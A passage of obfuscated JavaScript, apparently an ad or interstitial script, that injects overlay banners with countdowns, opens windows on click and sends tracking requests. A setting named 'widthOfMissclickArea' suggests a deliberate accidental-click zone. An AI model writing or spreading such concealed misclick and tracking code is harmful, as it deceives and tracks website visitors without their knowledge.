_0x3fa440=parseInt(_0x19185d[_0x51aceb(0x64d)],0xa);return Number[_0x51aceb(0xead)](_0x3fa440)?_0x3fa440=0x1:_0x3fa440+=0x1,_0x3fa440;}return _0x316168;}#ae(){const _0x10200c=_0x372f37,_0x3b1959={};_0x3b1959[_0x10200c(0x5d2)]=!0x1,_0x3b1959[_0x10200c(0xa8c)]=!0x0,_0x3b1959[_0x10200c(0xbea)]=!0x0,(this[_0x10200c(0x173a)]=new MutationObserver(_0x414265=>{const _0x565244=_0x10200c;for(let _0x4fd35e=0x0;_0x4fd35e<_0x414265[_0x565244(0x93d)];_0x4fd35e++){const _0x3f2de0=_0x414265[_0x4fd35e];for(let _0x251afc=0x0;_0x251afc<_0x3f2de0[_0x565244(0x43f)][_0x565244(0x93d)];_0x251afc++)if(_0x3f2de0[_0x565244(0x43f)][_0x251afc][_0x565244(0x54e)]&&parseInt(_0x3f2de0[_0x565244(0x43f)][_0x251afc][_0x565244(0x54e)][_0x565244(0x64d)],0xa)>=0x1&&_0x3f2de0[_0x565244(0x43f)][_0x251afc]['id']!==_0x321d4a&&!_0x3f2de0[_0x565244(0x43f)][_0x251afc][_0x565244(0x123b)+'te'](_0x565244(0x11cb))&&!_0x3f2de0[_0x565244(0x43f)][_0x251afc][_0x565244(0x123b)+'te'](_0x2a4a50))return this.#i[_0x565244(0x171b)](_0x565244(0x83d)+_0x565244(0x1159),_0x3f2de0[_0x565244(0x43f)][_0x251afc],_0x565244(0x416)+_0x565244(0x549)+_0x565244(0x11f1)+_0x565244(0x9b2)+_0x565244(0x319)+_0x565244(0x94b)+_0x565244(0xdf4)+_0x565244(0xd7a)+_0x565244(0x16c4)),void this[_0x565244(0xf15)+_0x565244(0x10ed)]();}}),this[_0x10200c(0x173a)][_0x10200c(0x9b5)](document[_0x10200c(0x707)],_0x3b1959));}#le(){const _0x1c121d=_0x372f37;this[_0x1c121d(0x173a)]&&this[_0x1c121d(0x173a)][_0x1c121d(0x1299)](),this[_0x1c121d(0x173a)]=null;}}class _0x3a5f2c{[_0x372f37(0xcd8)+_0x372f37(0x1391)+_0x372f37(0x147f)]=null;[_0x372f37(0xa94)+_0x372f37(0x1581)+_0x372f37(0x385)]=!0x1;#ce=!0x1;constructor(_0x6d8445,_0x50c3cb,_0x489837){const _0x5586d6=_0x372f37;this[_0x5586d6(0xcd8)+_0x5586d6(0x1391)+_0x5586d6(0x147f)]=_0x6d8445,this[_0x5586d6(0xa94)+_0x5586d6(0x1581)+_0x5586d6(0x385)]=_0x50c3cb,this[_0x5586d6(0x3e3)]=_0x489837;}[_0x372f37(0x971)](){const _0x21b0c7=_0x372f37;return!!this[_0x21b0c7(0xcd8)+_0x21b0c7(0x1391)+_0x21b0c7(0x147f)];}[_0x372f37(0xd92)+_0x372f37(0x47c)+_0x372f37(0xd6e)+_0x372f37(0x7aa)](){this.#ce=!0x0;}[_0x372f37(0x16e1)+_0x372f37(0xc0f)+_0x372f37(0x1df)](_0x581b80,_0x41973d=[],_0x16e74d=[]){const _0x2956db=_0x372f37;if(_0x581b80[_0x2956db(0x123b)+'te'](_0x533827))return _0x581b80[_0x2956db(0x82b)+'te'](_0x533827)===this[_0x2956db(0x3e3)];if(_0x581b80[_0x2956db(0x123b)+'te'](_0x2956db(0x13ff)))return'1'===_0x581b80[_0x2956db(0x82b)+'te'](_0x34e90e)&&!this.#ce;0x0===_0x41973d[_0x2956db(0x93d)]&&(_0x41973d=Array[_0x2956db(0xd83)](document[_0x2956db(0x13b3)+_0x2956db(0x111b)](_0x3b4abb)));for(const _0x474674 of _0x41973d)if(_0x474674[_0x2956db(0x5ec)](_0x581b80))return'1'===_0x581b80[_0x2956db(0x82b)+'te'](_0x34e90e)&&!this.#ce;if(this[_0x2956db(0x971)]()){0x0===_0x16e74d[_0x2956db(0x93d)]&&(_0x16e74d=document[_0x2956db(0x13b3)+_0x2956db(0x111b)](this[_0x2956db(0xcd8)+_0x2956db(0x1391)+_0x2956db(0x147f)]));for(let _0x2aa36d=0x0;_0x2aa36d<_0x16e74d[_0x2956db(0x93d)];_0x2aa36d++)if(_0x581b80===_0x16e74d[_0x2aa36d])return this[_0x2956db(0xa94)+_0x2956db(0x1581)+_0x2956db(0x385)];return!this[_0x2956db(0xa94)+_0x2956db(0x1581)+_0x2956db(0x385)];}return!0x0;}}class _0x30298e{#t={};#i=null;#r=0x0;#n;#s;#o;constructor(_0x242ca2,_0x30a228,_0x1d3c08,_0x376edb,_0x4460df){this.#t=_0x242ca2,this.#i=_0x1d3c08,this.#r=0x0,this.#n=_0x30a228,this.#s=_0x376edb,this.#o=_0x4460df;}[_0x372f37(0xa6d)](_0x5318a2){const _0x5a9615=_0x372f37;let _0x36f8b7=null;switch(_0x5318a2[_0x5a9615(0x355)]){case 0x1:this.#i[_0x5a9615(0x171b)](_0x5a9615(0x16d6)+_0x5a9615(0x2f6)+_0x5a9615(0xc37)+_0x5a9615(0x930)+'n\x20'+(this.#t[_0x5a9615(0x13c7)]?_0x5a9615(0x6e1):_0x5a9615(0xb0f))+_0x5a9615(0x104f)),_0x36f8b7=this.#t[_0x5a9615(0x13c7)]?_0x26e8a1(_0x5318a2[_0x5a9615(0x4de)]):_0x17bf7c(_0x5318a2[_0x5a9615(0x4de)]);break;case 0x3:this.#i[_0x5a9615(0x171b)](_0x5a9615(0x16d6)+_0x5a9615(0x2f6)+_0x5a9615(0x150d)+_0x5a9615(0x1470)+'\x20'+(this.#t[_0x5a9615(0x13c7)]?_0x5a9615(0x6e1):_0x5a9615(0xb0f))+_0x5a9615(0x104f)),_0x36f8b7=this.#t[_0x5a9615(0x13c7)]?_0x1b0e40(_0x5318a2[_0x5a9615(0x4de)],_0x5318a2['ad'][_0x5a9615(0x4de)],_0x5318a2['ad'][_0x5a9615(0x13a8)],_0x5318a2['ad'][_0x5a9615(0xbe1)]):_0x23673b(_0x5318a2[_0x5a9615(0x4de)],_0x5318a2['ad'][_0x5a9615(0x4de)],_0x5318a2['ad'][_0x5a9615(0x13a8)],_0x5318a2['ad'][_0x5a9615(0xbe1)]);break;case 0x4:if(_0x5318a2[_0x5a9615(0xd15)+_0x5a9615(0x29d)])return this.#i[_0x5a9615(0x171b)](_0x5a9615(0x16d6)+_0x5a9615(0x2f6)+_0x5a9615(0xdd4)+_0x5a9615(0x350)+_0x5a9615(0xfee)),void this.#a(_0x5318a2);this.#i[_0x5a9615(0x171b)](_0x5a9615(0x16d6)+_0x5a9615(0x2f6)+_0x5a9615(0x1722)+_0x5a9615(0x75f)+(this.#t[_0x5a9615(0x13c7)]?_0x5a9615(0x6e1):_0x5a9615(0xb0f))+_0x5a9615(0x104f)),_0x36f8b7=this.#t[_0x5a9615(0x13c7)]?_0x2bed1a(_0x34e90e):_0x1aac8a(_0x34e90e);break;default:return void this.#i[_0x5a9615(0x1648)](_0x5a9615(0x80d)+_0x5a9615(0xf5a)+_0x5a9615(0x224)+_0x5318a2[_0x5a9615(0x355)]);}const _0x162471=document[_0x5a9615(0xb0e)+_0x5a9615(0x5a0)](_0x5a9615(0x149c));document[_0x5a9615(0x707)][_0x5a9615(0x664)+'d'](_0x162471);const _0x33a3e3={};_0x33a3e3[_0x5a9615(0x142d)]=_0x5a9615(0xd3d);const _0x18a3dd=_0x162471[_0x5a9615(0xab8)+'ow'](_0x33a3e3),_0x57e96f=this.#t[_0x5a9615(0x13c7)]?_0x4b069f:_0x4f36b3;if(_0x18a3dd[_0x5a9615(0x664)+'d'](_0x57e96f(this.#t[_0x5a9615(0xafa)][_0x5a9615(0xc42)],_0x5318a2[_0x5a9615(0x4de)],this.#l(),_0x36f8b7[_0x5a9615(0x1097)],_0x5318a2[_0x5a9615(0x431)])),0x4===_0x5318a2[_0x5a9615(0x355)]){const _0x76c900=_0x18a3dd[_0x5a9615(0x1244)+_0x5a9615(0x1590)](_0x5a9615(0x15b4)+_0x5a9615(0x6a8));_0x76c900[_0x5a9615(0x3e0)+_0x5a9615(0x16a8)][_0x5a9615(0x1361)]=_0x5318a2[_0x5a9615(0x1049)],_0x76c900[_0x5a9615(0x1340)]=_0x5a9615(0x59f)+_0x5a9615(0xd67)+_0x5a9615(0x915);}if(!this.#t[_0x5a9615(0x2ec)+_0x5a9615(0x13fb)]&&this.#t[_0x5a9615(0x15e5)+_0x5a9615(0x86e)+_0x5a9615(0x124b)]>0x0){this.#r=this.#t[_0x5a9615(0x15e5)+_0x5a9615(0x86e)+_0x5a9615(0x124b)],_0x18a3dd[_0x5a9615(0x1244)+_0x5a9615(0x1590)](_0x5a9615(0x76e)+'n')[_0x5a9615(0x56a)]=this.#l();const _0x31c3a7=setInterval(()=>{const _0x2300b9=_0x5a9615;this.#r--,_0x18a3dd[_0x2300b9(0x1244)+_0x2300b9(0x1590)](_0x2300b9(0x76e)+'n')[_0x2300b9(0x56a)]=this.#l(),0x0===this.#r&&clearInterval(_0x31c3a7);},0x3e8);}_0x18a3dd[_0x5a9615(0x1244)+_0x5a9615(0x1590)](_0x5a9615(0x76e)+'n')[_0x5a9615(0xf6e)+_0x5a9615(0x6d6)](_0x5a9615(0x95f),()=>{const _0x5c39f5=_0x5a9615;this.#r>0x0||(this.#i[_0x5c39f5(0x171b)](_0x5c39f5(0x9bd)+_0x5c39f5(0xe92)+_0x5c39f5(0xcec)+_0x5c39f5(0x35b)+_0x5c39f5(0x992)+_0x5c39f5(0x15ff)+_0x5c39f5(0xe3b)+_0x5c39f5(0x1c6)+'k'),_0x162471[_0x5c39f5(0x531)](),_0x36f8b7[_0x5c39f5(0x12b3)]&&window[_0x5c39f5(0x7b0)+_0x5c39f5(0x1316)](_0x5c39f5(0x720),_0x36f8b7[_0x5c39f5(0x12b3)]),this.#n());});}#l(){const _0x5566a3=_0x372f37;let _0x229bd0=this.#t[_0x5566a3(0xafa)][_0x5566a3(0x198)]+':\x20'+this.#r+'\x20'+this.#t[_0x5566a3(0xafa)][_0x5566a3(0xb00)];return 0x1===this.#r&&(_0x229bd0=this.#t[_0x5566a3(0xafa)][_0x5566a3(0x198)]+':\x20'+this.#r+'\x20'+this.#t[_0x5566a3(0xafa)][_0x5566a3(0x10d2)]),0x0===this.#r&&(_0x229bd0=this.#t[_0x5566a3(0x2ec)+_0x5566a3(0x13fb)]?this.#t[_0x5566a3(0xafa)][_0x5566a3(0x10a4)]:this.#t[_0x5566a3(0xafa)][_0x5566a3(0x1703)]),_0x229bd0;}#a(_0x5040d9){const _0x3dbdcd=_0x372f37,_0xa1f67=new DOMParser()[_0x3dbdcd(0xf25)+_0x3dbdcd(0x114e)](_0x5040d9[_0x3dbdcd(0x1049)],_0x3dbdcd(0x8bf))[_0x3dbdcd(0x13b3)+_0x3dbdcd(0x679)](_0x3dbdcd(0x14d0)),_0x25b6bc=document[_0x3dbdcd(0xb0e)+_0x3dbdcd(0x5a0)](_0x3dbdcd(0x14d0));_0x25b6bc[_0x3dbdcd(0x54e)][_0x3dbdcd(0x64d)]=_0x3dbdcd(0xbe8),_0xa1f67[_0x3dbdcd(0x1340)]?_0x25b6bc[_0x3dbdcd(0x7cd)+'te'](_0x3dbdcd(0x1340),_0xa1f67[_0x3dbdcd(0x1340)]):_0x25b6bc[_0x3dbdcd(0x44d)]=_0xa1f67[_0x3dbdcd(0x44d)];const _0x4d9ff8=()=>{const _0x15b7fb=_0x3dbdcd,_0x378ca1={};_0x378ca1[_0x15b7fb(0x142d)]=_0x15b7fb(0xa2e),(this.#i[_0x15b7fb(0x171b)](_0x15b7fb(0x1363)),fetch(_0x5040d9[_0x15b7fb(0xb03)],_0x378ca1),_0xbdce76(document,_0x15b7fb(0x1f7),_0x4d9ff8));},_0x42d5ff=()=>{const _0x4164a5=_0x3dbdcd;this.#i[_0x4164a5(0x171b)](_0x4164a5(0xbf2)),_0xbdce76(document,_0x4164a5(0x1f7),_0x4d9ff8),_0xbdce76(document,_0x4164a5(0xc2b),_0x42d5ff),document[_0x4164a5(0x707)][_0x4164a5(0x379)+'d'](_0x25b6bc),this.#n();};_0x50515c(document,_0x3dbdcd(0x1f7),_0x4d9ff8),_0x50515c(document,_0x3dbdcd(0xc2b),_0x42d5ff);let _0x1f8d7c=_0x5040d9[_0x3dbdcd(0x431)];window[_0x5435fa]&&(_0x1f8d7c+=_0x3dbdcd(0xb9a)+window[_0x5435fa]),_0x25b6bc[_0x3dbdcd(0x7b4)]=async()=>{const _0x34a7f5=_0x3dbdcd;try{await fetch(_0x1f8d7c[_0x34a7f5(0x733)]());}catch(_0x4e974d){return this.#i[_0x34a7f5(0x171b)](_0x4e974d),void(this.#o&&!this.#s[_0x34a7f5(0x9da)]()&&(this.#i[_0x34a7f5(0x171b)](_0x34a7f5(0x400)+_0x34a7f5(0x271)+_0x34a7f5(0x47b)+_0x34a7f5(0x47f)),this.#s[_0x34a7f5(0x1b3)+_0x34a7f5(0xafe)]()));}document[_0x34a7f5(0x41b)+_0x34a7f5(0x5a0)](new CustomEvent(_0x34a7f5(0x151b)+_0x34a7f5(0x1460)));},_0x25b6bc[_0x3dbdcd(0x9a2)]=()=>{const _0xdc3e32=_0x3dbdcd;this.#i[_0xdc3e32(0x171b)](_0xdc3e32(0x114f)+_0xdc3e32(0x6bc)+_0xdc3e32(0x550)+_0xdc3e32(0x4b5)),this.#n(_0x38d042);},document[_0x3dbdcd(0x707)][_0x3dbdcd(0x664)+'d'](_0x25b6bc);}}const _0x6b4f26=_0x372f37(0x1080),_0x40ca37=_0x372f37(0x1173)+'k',_0x2a5f1f=_0x372f37(0x26e)+'e',_0x2e1879=_0x372f37(0xcc9);class _0x28aafa extends HTMLElement{#de;constructor(){const _0x3b8f38=_0x372f37;super(),this[_0x3b8f38(0xfc6)+'t']=this[_0x3b8f38(0xab8)+'ow']({'mode':_0x3b8f38(0xd3d)}),this[_0x3b8f38(0x95f)]=_0x835c16=>{const _0x550641=_0x3b8f38;_0x835c16[_0x550641(0x61a)+_0x550641(0x1578)]();const _0x46e117={};_0x46e117[_0x550641(0xfe6)]=!0x0;const _0x53c053=new CustomEvent(_0x40ca37,_0x46e117);this[_0x550641(0x41b)+_0x550641(0x5a0)](_0x53c053);},this[_0x3b8f38(0x107b)]=_0x2112cf=>{const _0x334d9a=_0x3b8f38;_0x2112cf[_0x334d9a(0x61a)+_0x334d9a(0x1578)]();const _0xe392c0={};_0xe392c0[_0x334d9a(0xfe6)]=!0x0;const _0x4bd492=new CustomEvent(_0x2a5f1f,_0xe392c0);this[_0x334d9a(0x41b)+_0x334d9a(0x5a0)](_0x4bd492);},this[_0x3b8f38(0x283)]=()=>{const _0xe0f18a=_0x3b8f38;document[_0xe0f18a(0x41b)+_0xe0f18a(0x5a0)](new CustomEvent(_0xe0f18a(0x2ad)+_0xe0f18a(0x2f4)));};}[_0x372f37(0x418)+_0x372f37(0x168a)](){const _0x321c0f=_0x372f37,_0x16563b=document[_0x321c0f(0x13b3)+_0x321c0f(0x111b)](_0x321c0f(0x9b7)+_0x321c0f(0x6f0));let _0x1fe042=0x0,_0x3fc6dd=_0x321c0f(0xb90);for(let _0x52f938=0x0;_0x52f938<_0x16563b[_0x321c0f(0x93d)];_0x52f938++)_0x16563b[_0x52f938][_0x321c0f(0x5cf)][_0x321c0f(0xf5c)][0x0]?.[_0x321c0f(0xf7a)+'ht']&&(_0x1fe042+=_0x16563b[_0x52f938][_0x321c0f(0x5cf)][_0x321c0f(0xf5c)][0x0][_0x321c0f(0xf7a)+'ht']);const _0xa5d2bd=parseInt(this[_0x321c0f(0x82b)+'te'](_0x321c0f(0x1688)+_0x321c0f(0x942)),0xa),_0x379bcc=this[_0x321c0f(0x82b)+'te'](_0x321c0f(0x104e)+_0x321c0f(0x2e8)+_0x321c0f(0xb90)),_0x1a059b=this[_0x321c0f(0x82b)+'te'](_0x321c0f(0x104e)+_0x321c0f(0x13fe)+'le');_0xa5d2bd?_0x1fe042+=_0xa5d2bd:_0x3fc6dd=_0x37dc07?_0x1a059b:_0x379bcc;const _0x74ea6f=(_0x348e57=>{const _0x566def=_0x321c0f,[_0x2b4297,_0x2d118e=_0x566def(0xbf5)]=_0x348e57[_0x566def(0x10f5)][_0x566def(0x11a8)]('-'),_0x21bbee=document[_0x566def(0xb0e)+_0x566def(0x5a0)](_0x566def(0x149c));_0x21bbee['id']=_0x566def(0x569)+_0x348e57['id'],_0x21bbee[_0x566def(0x54e)][_0x2b4297]=_0x348e57[_0x566def(0x616)]+'px',_0x21bbee[_0x566def(0x54e)][_0x2d118e]='0',_0x21bbee[_0x566def(0x54e)][_0x566def(0xcbf)]=_0x566def(0x4cd)+_0x566def(0x231)+_0x566def(0x468)+_0x566def(0x10dd)+_0x566def(0x7a5)+_0x566def(0x16ee)+_0x566def(0x14e4)+_0x566def(0x526)+_0x566def(0xc87)+_0x566def(0x129c),_0x21bbee[_0x566def(0x54e)][_0x566def(0x11ab)]=_0x566def(0xa96),_0x21bbee[_0x566def(0x54e)][_0x566def(0x1741)]=_0x566def(0x1c0),_0x21bbee[_0x566def(0x54e)][_0x566def(0xede)]=_0x566def(0x1131),_0x21bbee[_0x566def(0x54e)][_0x566def(0x10f5)]=_0x566def(0x6a6),_0x21bbee[_0x566def(0x54e)][_0x566def(0xe67)+_0x566def(0x43e)]=_0x566def(0x3ed),_0x21bbee[_0x566def(0x54e)][_0x566def(0xe9f)+_0x566def(0x43e)]=_0x566def(0xcef)+_0x566def(0x19b),_0x21bbee[_0x566def(0x54e)][_0x566def(0xd76)]=_0x566def(0x79b),_0x21bbee[_0x566def(0x54e)][_0x566def(0x6d9)+_0x566def(0x81d)]=_0x566def(0x9d2),_0x21bbee[_0x566def(0x54e)][_0x566def(0x1e6)+_0x566def(0x758)]=_0x566def(0x84d),_0x21bbee[_0x566def(0x54e)][_0x566def(0x773)]=_0x566def(0xc6c),_0x21bbee[_0x566def(0x54e)][_0x566def(0xf6a)+'nt']=_0x566def(0x3a0),_0x21bbee[_0x566def(0x54e)][_0x566def(0xf29)]=_0x566def(0x577),_0x21bbee[_0x566def(0x54e)][_0x566def(0xbf3)]=_0x566def(0x1d9),_0x21bbee[_0x566def(0x54e)][_0x566def(0x20e)]=_0x566def(0x62d)+_0x566def(0x1472)+_0x566def(0x889),_0x21bbee[_0x566def(0x54e)][_0x566def(0xeb1)]=_0x566def(0x461),_0x21bbee[_0x566def(0x54e)][_0x566def(0x64d)]=_0x566def(0x4e9),_0x21bbee[_0x566def(0x54e)][_0x566def(0x54f)]=_0x566def(0xfe2),_0x21bbee[_0x566def(0x54e)][_0x566def(0x13a8)]=_0x566def(0x6ef),_0x21bbee[_0x566def(0x54e)][_0x566def(0x1197)]=_0x566def(0x45a);const _0x1bffbb=()=>{const _0x543649=_0x566def;window[_0x543649(0x414)]<0x17c?_0x21bbee[_0x543649(0x54e)][_0x543649(0x13a8)]=_0x543649(0x14fd):_0x21bbee[_0x543649(0x54e)][_0x543649(0x13a8)]=_0x543649(0x6ef);};_0x1bffbb();const _0x3c407d=document[_0x566def(0xb0e)+_0x566def(0x5a0)](_0x566def(0x149c));_0x3c407d[_0x566def(0x54e)][_0x566def(0xab5)]=_0x566def(0x15f9),_0x3c407d[_0x566def(0x54e)][_0x566def(0x45f)+'us']=_0x566def(0xcde),_0x3c407d[_0x566def(0x54e)][_0x566def(0x10f5)]=_0x566def(0x55a),_0x3c407d[_0x566def(0x54e)][_0x566def(0x3cc)]=_0x6b4f26,_0x3c407d[_0x566def(0x54e)][_0x566def(0xaeb)]=_0x566def(0xcb0),_0x3c407d[_0x566def(0x54e)][_0x566def(0x13a8)]=_0x566def(0xb75),_0x3c407d[_0x566def(0x54e)][_0x566def(0xde3)]=_0x566def(0x577),_0x3c407d[_0x566def(0x54e)][_0x566def(0xbe1)]=_0x566def(0x14b9),_0x3c407d[_0x566def(0x54e)][_0x566def(0xac8)+_0x566def(0x129a)]=_0x566def(0x577),_0x3c407d[_0x566def(0x54e)][_0x566def(0xd76)]=_0x566def(0x79b),_0x3c407d[_0x566def(0x54e)][_0x566def(0xf29)]=_0x566def(0x577);const _0x33aaa4=document[_0x566def(0xb0e)+_0x566def(0x5a0)]('p');_0x33aaa4[_0x566def(0x54e)][_0x566def(0x13a8)]=_0x566def(0x2d3),_0x33aaa4[_0x566def(0x54e)][_0x566def(0x85f)]='2%',_0x33aaa4[_0x566def(0x54e)][_0x566def(0x1741)]=_0x566def(0xef9),_0x33aaa4[_0x566def(0x54e)][_0x566def(0xd76)]=_0x566def(0x259)+'ck',_0x33aaa4[_0x566def(0x54e)][_0x566def(0xe67)+_0x566def(0x43e)]=_0x566def(0x84d),_0x33aaa4[_0x566def(0x54e)][_0x566def(0x6fa)+'g']=_0x566def(0x84d),_0x33aaa4[_0x566def(0x54e)][_0x566def(0xb16)+_0x566def(0x145a)]=_0x566def(0xfd0),_0x33aaa4[_0x566def(0x54e)][_0x566def(0xe9f)+_0x566def(0x43e)]=_0x566def(0xd4c),_0x33aaa4[_0x566def(0x54e)][_0x566def(0xde3)]=_0x566def(0x577);const _0x202392=document[_0x566def(0xb0e)+_0x566def(0x5a0)]('b');_0x202392[_0x566def(0x15c5)+'t']=_0x348e57[_0x566def(0x895)];const _0x4d2011=document[_0x566def(0xb0e)+_0x566def(0x5a0)]('br'),_0x16b55c=document[_0x566def(0x896)+_0x566def(0x901)](_0x348e57[_0x566def(0x167d)+_0x566def(0xfa5)]),_0x436720=document[_0x566def(0xb0e)+_0x566def(0x5a0)](_0x566def(0x14a2));_0x436720[_0x566def(0x9b4)][_0x566def(0x76c)](_0x566def(0x12d1)),_0x436720[_0x566def(0x1340)]=_0x348e57[_0x566def(0x56e)],_0x436720[_0x566def(0x13d5)]=_0x566def(0x12d1),_0x436720[_0x566def(0x54e)][_0x566def(0x13a8)]=_0x566def(0x108e),_0x436720[_0x566def(0x54e)][_0x566def(0xbe1)]=_0x566def(0x108e),_0x436720[_0x566def(0x54e)][_0x566def(0x4f3)]=_0x566def(0x5a7),_0x436720[_0x566def(0x54e)][_0x566def(0x45f)+'us']=_0x566def(0x12c6),_0x436720[_0x566def(0x54e)][_0x566def(0x10f5)]=_0x566def(0x55a),_0x436720[_0x566def(0x54e)][_0x566def(0xdcc)]='2%',_0x436720[_0x566def(0x54e)][_0x566def(0xebc)]=_0x566def(0x472)+_0x6b4f26,_0x436720[_0x566def(0x54e)][_0x566def(0xd76)]=_0x566def(0x259)+'ck',_0x436720[_0x566def(0x54e)][_0x566def(0xe67)+_0x566def(0x43e)]=_0x566def(0x84d),_0x436720[_0x566def(0x54e)][_0x566def(0x6fa)+'g']=_0x566def(0x84d),_0x436720[_0x566def(0x54e)][_0x566def(0xb16)+_0x566def(0x145a)]=_0x566def(0xfd0),_0x436720[_0x566def(0x54e)][_0x566def(0xe9f)+_0x566def(0x43e)]=_0x566def(0xd4c),_0x436720[_0x566def(0x54e)][_0x566def(0xde3)]=_0x566def(0x577);const _0x2a0b05=document[_0x566def(0xb0e)+_0x566def(0x5a0)](_0x566def(0x149c));_0x2a0b05['id']=_0x566def(0x133c)+_0x348e57['id'],_0x2a0b05[_0x566def(0x54e)][_0x566def(0xbf5)]='0',_0x2a0b05[_0x566def(0x54e)][_0x566def(0xb90)]='0',_0x2a0b05[_0x566def(0x54e)][_0x566def(0xbe1)]=_0x566def(0x14fd),_0x2a0b05[_0x566def(0x54e)][_0x566def(0x13a8)]=_0x348e57[_0x566def(0x16c1)+_0x566def(0x809)]+'px',_0x2a0b05[_0x566def(0x54e)][_0x566def(0x64d)]='2',_0x2a0b05[_0x566def(0x54e)][_0x566def(0x10f5)]=_0x566def(0x1245),_0x2a0b05[_0x566def(0x54e)][_0x566def(0xf29)]=_0x566def(0xe7d),_0x2a0b05[_0x566def(0x54e)][_0x566def(0xac8)+_0x566def(0x129a)]=_0x566def(0x577),_0x2a0b05[_0x566def(0x54e)][_0x566def(0xd76)]=_0x566def(0x79b);const _0x4a1f0b=document[_0x566def(0xb0e)+_0x566def(0x5a0)](_0x566def(0x149c));return _0x4a1f0b['id']=_0x566def(0xa42)+_0x348e57['id'],_0x4a1f0b[_0x566def(0x56a)]=_0x566def(0xf1f),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0x1741)]=_0x566def(0x45a),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0x167f)]=_0x566def(0xba3),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0x64d)]='23',_0x4a1f0b[_0x566def(0x54e)][_0x566def(0xd76)]=_0x566def(0x259)+'ck',_0x4a1f0b[_0x566def(0x54e)][_0x566def(0x13a8)]=_0x566def(0x1083),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0xbe1)]=_0x566def(0x1083),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0x3cc)]=_0x566def(0x139a)+'t',_0x4a1f0b[_0x566def(0x54e)][_0x566def(0xde3)]=_0x566def(0x577),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0xaeb)]=_0x566def(0x880),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0xe67)+_0x566def(0x43e)]=_0x566def(0x84d),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0x6fa)+'g']=_0x566def(0x84d),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0xb16)+_0x566def(0x145a)]=_0x566def(0xfd0),_0x4a1f0b[_0x566def(0x54e)][_0x566def(0xe9f)+_0x566def(0x43e)]=_0x566def(0xd4c),_0x4a1f0b[_0x566def(0x5ea)+'r']=()=>{const _0x113aeb=_0x566def;_0x4a1f0b[_0x113aeb(0x54e)][_0x113aeb(0x3cc)]=_0x113aeb(0x22a);},_0x4a1f0b[_0x566def(0x1065)]=()=>{const _0x20295c=_0x566def;_0x4a1f0b[_0x20295c(0x54e)][_0x20295c(0x3cc)]=_0x20295c(0x139a)+'t';},_0x33aaa4[_0x566def(0x664)+'d'](_0x202392),_0x33aaa4[_0x566def(0x664)+'d'](_0x4d2011),_0x33aaa4[_0x566def(0x664)+'d'](_0x16b55c),_0x3c407d[_0x566def(0x664)+'d'](_0x33aaa4),_0x2a0b05[_0x566def(0x664)+'d'](_0x4a1f0b),_0x21bbee[_0x566def(0x664)+'d'](_0x3c407d),_0x21bbee[_0x566def(0x664)+'d'](_0x436720),_0x21bbee[_0x566def(0x664)+'d'](_0x2a0b05),{'content':_0x21bbee,'resizeFunc':_0x1bffbb};})({'id':this[_0x321c0f(0x82b)+'te']('id'),'position':_0x3fc6dd,'offset':_0x1fe042,'dataTitle':this[_0x321c0f(0x82b)+'te'](_0x321c0f(0x1238)),'dataDescription':this[_0x321c0f(0x82b)+'te'](_0x321c0f(0x106c)+_0x321c0f(0x1ce)),'dataIcon':this[_0x321c0f(0x82b)+'te'](_0x321c0f(0xf16)),'widthOfMissclickArea':0x32});this[_0x321c0f(0x5cf)][_0x321c0f(0x664)+'d'](_0x74ea6f[_0x321c0f(0x1097)]),this.#de=_0x74ea6f[_0x321c0f(0x12b3)];const _0x26bb81=this[_0x321c0f(0x5cf)][_0x321c0f(0x1244)+_0x321c0f(0x1590)](_0x321c0f(0x569)+this[_0x321c0f(0x82b)+'te']('id')),_0x10b53e=this[_0x321c0f(0x5cf)][_0x321c0f(0x1244)+_0x321c0f(0x1590)](_0x321c0f(0xa42)+this[_0x321c0f(0x82b)+'te']('id')),_0x499dc0=this[_0x321c0f(0x5cf)][_0x321c0f(0x1244)+_0x321c0f(0x1590)](_0x321c0f(0x133c)+this[_0x321c0f(0x82b)+'te']('id'));if(this[_0x321c0f(0x123b)+'te'](_0x321c0f(0x3a2)+_0x321c0f(0x946))){let _0x312c06=this[_0x321c0f(0x82b)+'te'](_0x321c0f(0x3a2)+_0x321c0f(0x946));window[_0x2e1879]&&(_0x312c06+=_0x321c0f(0xb9a)+window[_0x2e1879]),_0x312c06+=_0x321c0f(0x10ad)+encodeURIComponent(_0x1cda06()),_0x312c06+=_0x321c0f(0xc1e)+encodeURIComponent(_0x19adbb());const _0x697c28=document[_0x321c0f(0xb0e)+_0x321c0f(0x5a0)](_0x321c0f(0x14a2));_0x697c28[_0x321c0f(0x1340)]=_0x312c06[_0x321c0f(0x733)](),_0x697c28[_0x321c0f(0x54e)][_0x321c0f(0xd76)]=_0x321c0f(0xb2a),_0x697c28[_0x321c0f(0x13a8)]=0x0,_0x697c28[_0x321c0f(0xbe1)]=0x0,_0x26bb81[_0x321c0f(0x664)+'d'](_0x697c28);}_0x50515c(_0x26bb81,_0x321c0f(0x95f),this[_0x321c0f(0x95f)]),_0x50515c(_0x10b53e,_0x321c0f(0x95f),this[_0x321c0f(0x107b)]),_0x50515c(_0x499dc0,_0x321c0f(0x95f),this[_0x321c0f(0x283)]);}[_0x372f37(0x720)](){this.#de&&this.#de();}}function _0x2b61f9(){const _0x4cbb90=_0x372f37;let _0x40ace3=arguments[_0x4cbb90(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x5e98de={};return _0x5e98de['id']=_0x40ace3['id']||null,_0x5e98de[_0x4cbb90(0x2b6)]=_0x40ace3[_0x4cbb90(0x2b6)]||null,_0x5e98de[_0x4cbb90(0xa4b)]=_0x40ace3[_0x4cbb90(0xa4b)]||null,_0x5e98de[_0x4cbb90(0xf3a)+'rk']=_0x40ace3[_0x4cbb90(0xf3a)+'rk']||null,_0x5e98de[_0x4cbb90(0x16ae)+_0x4cbb90(0x88d)]=[],_0x5e98de[_0x4cbb90(0xeb0)+_0x4cbb90(0x138d)]=[],_0x5e98de;}const 